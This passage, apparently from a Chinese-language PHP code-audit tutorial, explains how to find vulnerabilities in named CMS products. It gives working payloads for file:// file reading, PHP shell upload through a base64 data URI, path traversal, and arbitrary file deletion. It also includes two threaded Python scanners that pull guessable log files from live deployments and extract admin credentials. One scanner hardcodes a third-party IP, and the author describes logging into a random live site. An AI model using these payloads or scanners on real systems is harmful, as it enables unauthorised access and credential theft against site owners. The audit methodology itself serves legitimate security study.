curl_setopt( $cp, CURLOPT_USERAGENT, "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/29.0.1547.66 Safari/537.36" );
curl_exec( $cp );
curl_close( $cp );
fclose( $fp );
}
//error_log( var_export( $_POST, true ) . "\r\n", 3, '/home/wwwroot/txxx/web/api/spider.txt' );
$dir = trim( $_POST['dir'] );
if ( empty( $dir ) || !in_array( $dir, array( 'avatar', 'image', 'shop' ) ) ) {
exit;
}
$url = trim( $_POST['url'] );
if ( empty( $url ) || ( stripos( $url, 'http://' ) != 0 && stripos( $url, 'https://' ) != 0 ) ) {
exit;
}
include '../core.php';
ini_set( "display_errors", 0 );
error_reporting( 0 );
switch ( $dir ) {
case 'avatar':
$uid = intval( $_POST['uid'] );
if ( !$uid ) {
exit;
}
$savefile = saxue_uploadpath( 'avatar' ) . saxue_getsubdir( $uid ) . '/' . $uid . '.jpg';
if ( !imgDownload( $url, $savefile ) ) {
$file = '';
} else {
$file = saxue_uploadurl( 'avatar' ) . saxue_getsubdir( $uid ) . '/' . $uid . '.jpg';
}
break;
case 'image':
$posttime = intval( $_POST['posttime'] );
$referer = trim( $_POST['referer'] );
if ( !$posttime ) {
$posttime = SAXUE_NOW_TIME;
}
$file = '/image/' . date( 'ym' ) . '/' . date( 'dHis' ) . mt_rand( 10000, 99999 ) . '.jpg';
$savefile = saxue_uploadpath() . $file;
if ( !imgDownload( $url, $savefile, $referer ) ) {
$file = '';
}
break;
}
exit( $file );漏洞函数:
function curlDownload( $remote, $local, $referer = '' ) {
$cp = curl_init( $remote );
$fp = fopen( $local, "w" );
curl_setopt( $cp, CURLOPT_FILE, $fp );
curl_setopt( $cp, CURLOPT_HEADER, 0 );
if ( $referer ) {
curl_setopt( $cp, CURLOPT_REFERER, $referer );
}
curl_setopt( $cp, CURLOPT_USERAGENT, "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/29.0.1547.66 Safari/537.36" );
curl_exec( $cp );
curl_close( $cp );
fclose( $fp );
}该处将使用curl获取到的信息存储在图片中,图片地址会返回给我们,由于没有限制协议,且我们可以控制curl_init()中的地址,所以可以读取任意文件:
payload:
dir=avatar&url=file:///etc/passwd&uid=2
XXE
同样的,这类漏洞可以根据危险函数逆推回去,而一般造成XXE的函数为:simplexml_load_string(PHP),还可以关注一下Document等关键字。
例:
豆信v4.04前台XXE:
全局搜索simplexml,可以看到这么一处地方:

<?php
/**
* 微信支付异步通知处理程序
* @author 艾逗笔<[email protected]>
*/
ini_set('always_populate_raw_post_data',-1);
$xml = file_get_contents('php://input');
$arr = json_decode(json_encode(simplexml_load_string($xml, 'SimpleXMLElement', LIBXML_NOCDATA)), true); // 将xml格式的数据转换为array数组
print_r($arr);
$attach = $arr['attach']; // 获取通知中包含的附加参数
$params = json_decode($attach, true); // 将附加参数转换为数组
#var_dump($params);
if ($params['notify']) {
$notify_url = $params['notify']; // 将通知转发到插件控制器中进行处理
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $notify_url);
curl_setopt($ch, CURLOPT_POST, 1);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_POSTFIELDS, $arr);
curl_setopt($ch, CURLOPT_TIMEOUT, 30);
$return = curl_exec($ch);
curl_close($ch);
}
?>该文件所有代码如上,我们可以发现$xml是我们可控的,由此产生一处XXE。
PS:XXE我个人不是很了解,多次学习未果,所以这类不进行详细举例。
任意文件上传
这类漏洞我也是根据危险函数逆推回去,看看上传后缀是否可控,重点关注函数:file_put_contents/move_uploaded_file/fopen/fwrite等。
例:
豆信最新版前台任意文件上传导致Getshell:
漏洞文件:/Public/Plugins/webuploader/server/preview.php
漏洞代码:
$src = file_get_contents('php://input');
if (preg_match("#^data:image/(\w+);base64,(.*)$#", $src, $matches)) {
$previewUrl = sprintf(
"%s://%s%s",
isset($_SERVER['HTTPS']) && $_SERVER['HTTPS'] != 'off' ? 'https' : 'http',
$_SERVER['HTTP_HOST'],
$_SERVER['REQUEST_URI']
);
$previewUrl = str_replace("preview.php", "", $previewUrl);
$base64 = $matches[2];
$type = $matches[1];
if ($type === 'jpeg') {
$type = 'jpg';
}
$filename = md5($base64).".$type";
$filePath = $DIR.DIRECTORY_SEPARATOR.$filename;
if (file_exists($filePath)) {
die('{"jsonrpc" : "2.0", "result" : "'.$previewUrl.'preview/'.$filename.'", "id" : "id"}');
} else {
$data = base64_decode($base64);
file_put_contents($filePath, $data);
die('{"jsonrpc" : "2.0", "result" : "'.$previewUrl.'preview/'.$filename.'", "id" : "id"}');
}
} else {
die('{"jsonrpc" : "2.0", "error" : {"code": 100, "message": "un recoginized source"}}');
}由file_put_contents的参数逆推看看是否可控,发现$filepath是可推的,并且$data也是我们可控的,从而导致任意文件上传。
data和path是从以下正则中提取出来并对其拼接而的出来的,所以我们先分析正则:
preg_match("#^data:image/(\w+);base64,(.*)$#", $src, $matches)
$base64 = $matches[2];
$type = $matches[1];我们构造一个data:image/php;base64,base64encode(phpcode);
这时matches1即为php,而matches2就是我们的php代码了,由于后面要经过一次base64decode,所以我们需要先encode一次。
本地测试:

验证是否上传成功:

任意文件读取
重点关注file_get_contents/readfile/fread/copy等函数,逆推查看参数是否可控,如果可控则存在漏洞。
例:
Catfish CMS V4.2.35任意文件读取:
漏洞文件:/application/multimedia/controller/Index.php
漏洞函数:
public function index()
{
if(Request::instance()->has('path','get') && Request::instance()->has('ext','get') && Request::instance()->has('media','get'))
{
if(Request::instance()->get('media') == 'image' && $this->isImage(Request::instance()->get('path')))
{
header("Content-Type: image/".Request::instance()->get('ext'));
echo file_get_contents(APP_PATH.'plugins/'.$this->filterPath(Request::instance()->get('path')));
exit;
}
}
}触发漏洞点:
echo file_get_contents(APP_PATH.'plugins/'.Request::instance()->get('path'));这里的path是我们可控的,所以我们可以用../../的方式穿越目录读取其他目录的文件。
我们来看看最新版是怎么修复的:
public function index()
{
if(Request::instance()->has('path','get') && Request::instance()->has('ext','get') && Request::instance()->has('media','get'))
{
if(Request::instance()->get('media') == 'image' && $this->isImage(Request::instance()->get('path')))
{
header("Content-Type: image/".Request::instance()->get('ext'));
echo file_get_contents(APP_PATH.'plugins/'.$this->filterPath(Request::instance()->get('path')));
exit;
}
}
}可以看到多了一个isImage()的函数来验证我们传过来的path:
private function isImage($image)
{
$pathinfo = pathinfo($image);
if(in_array($pathinfo['extension'],['jpeg','jpg','png','gif']))
{
return true;
}
return false;
}利用pathinfo来获取文件信息,再判断extension是否在允许获取的后缀数组内,这样做乍一看很安全,实际上是不安全的。
php版本小于5.3.4的情况下存在00截断,而file_get_contents函数也存在这个问题,所以如果PHP版本小于5.3.4,这里我们还是可以进行任意文件读取:
测试代码:
<?php
var_dump(pathinfo($_GET['a']));
echo file_get_contents($_GET['a']);测试环境:PHP 5.2.7

可以看到,最终还是成功读取了,并且extension为jpg,在允许的数组内。
任意文件删除
重点关注unlink函数,逆推观察参数是否可控,如果可控则存在漏洞。
一般在用户上传头像时,如果上传成功会把之前的头像删除,一般是从数据库里查询之前的头像路径,但是如果我们可以控制头像路径,就能造成任意文件删除。
例:
yxcms1.2.6任意文件删除:
漏洞代码:
if(!empty($_POST['oldheadpic'])){
$picpath=$this->uploadpath.$_POST['oldheadpic'];
if(file_exists($picpath)) @unlink($picpath);之前将用户传递过来的oldheadpic和$this->uploadpath拼接,并判断文件是否存在,如果文件存在则调用unlink函数删除。
由于直接将用户参数进行拼接,所以我们可以通过构造../../../的方式来穿越目录,删除其他文件。
这里提供几个比较好的任意文件删除利用思路:
1.删除全局防注入文件进行注入
2.删除安装锁文件进行重装命令执行
这类漏洞的函数较多,我就不一一展开了,而这类漏洞一般存在的位置都是后台,我不会去关注后台的漏洞,所以这类漏洞我了解不深,这里就不班门弄斧了。
日志泄露
这类漏洞一般要配合文件监控来挖,因为挖的时候我们能看到文件变化情况,如果日志中记录了敏感信息,那么就算是一个严重了,在我挖过的洞里,这种类型的漏洞一般在TP的程序中出现,并且日志中记录的一般为HTTP报文/SQL语句。
只要出现这两种,并且内含敏感信息,就可以当一个严重去交洞了。
例:
CRMEB最新版敏感日志泄露:
在本地测试时,我发现CRMEB默认会记录网站数据包并存储到log文件中:

并且里面包含了敏感信息(登录账号/密码等)。
这是一个非常危险的行为,因为攻击者可以利用这些日志进入后台控制后台权限。
由于日志的路径为:
runtime\log\2019{month}{day}.log该路径是很容易猜解的,因此我写了一个程序来获取使用了CRMEB管理系统的网站后台密码。
import requests,re
from threading import Thread,activeCount
from queue import Queue
import sys
requests.packages.urllib3.disable_warnings()
def send_request(url):
resp = requests.get(url,verify=False)
return resp
def year():
logs = []
year = ['201907','201906','201905','201904','201903','201902','201901']
for _ in year:
for i in range(0,31):
if i <10:
i = '0' + str(i)
logs.append(_+'/'+str(i)+'.log')
return logs
def check_pass(url):
resp = send_request(url)
pattern_pass = re.compile("'pwd' => '(.*?)'",re.S)
pattern_account = re.compile("'account' => '(.*?)'",re.S)
result = re.findall(pattern_pass,resp.text)
if result:
account = re.findall(pattern_account,resp.text)
print('pwd found {}:{}'.format(account[0],result[0]))
if __name__ == '__main__':
domain = sys.argv[1]
domain = domain + '/runtime/log/'
#print(domain)
queue = Queue()
for i in year():
queue.put(i)
while queue.qsize()>0:
if activeCount()<=10:
url = '{}{}'.format(domain,queue.get())
#print(url)
Thread(target=check_pass,args=(url,)).start()官网demo测试:

小微OA敏感日志文件泄露:
在测试时,我发现虽然小微OA没有记录HTTP数据包,但是记录了SQL语句:

以上即为敏感的SQL语句,我发现只有select/update/insert三种方式会记录进敏感信息,比如添加新用户,修改密码等。
但既然是OA系统,又怎么会不添加用户呢~
所以我写了一个程序用于判断日志文件中是否存在密码信息等:
import requests
from threading import Thread,activeCount
from queue import Queue
def get_url(url):
url_list = list()
for _ in range(5,9):
for x in range(1,32):
if x < 10:
x = '0' + str(x)
url_format = url.format(_,x)
#print(url)
url_list.append(url_format)
return url_list
def check_pass(url):
text = requests.get(url).text
if '`password`' in text:
print('[Success]{}'.format(url))
if __name__ == '__main__':
queue = Queue()
#print(get_url('http://oa.smeoa.com/Runtime/Logs/Home/19_0{}_{}.log'))
for _ in get_url('http://101.201.220.173/Runtime/Logs/Home/19_0{}_{}.log'):
queue.put(_)
while queue.qsize()>0:
if activeCount()<=10:
Thread(target=check_pass,args=(queue.get(),)).start()网上随便找了个站点测试:


测试登录:

总结
当我们在对一份源码进行审计时,需要先了解其全局操作,其次再了解其局部操作,这样更加便于我们了解一份源码的结构,并且我个人建议大家使用黑盒+白盒的方式进行审计,先黑盒粗略过一遍网站结构,再白盒过一遍源码。
对数据库的操作我们可以通读代码来了解,因为关键字不完善,不能直接使用正则匹配的方式来获取漏洞点,但是对PHP某些独立操作如上传文件/删除文件/下载文件等,我建议使用通过函数逆推可控点的方式来寻找,这样效率也高些。
以上即为我这些天内学习代码审计所了解的知识,如果有什么不对,也请师傅们斧正,在挖漏洞的过程中,请教了很多先知群里的师傅,在此也谢谢各位师傅的帮忙:)
如有侵权请联系:admin#unsafe.sh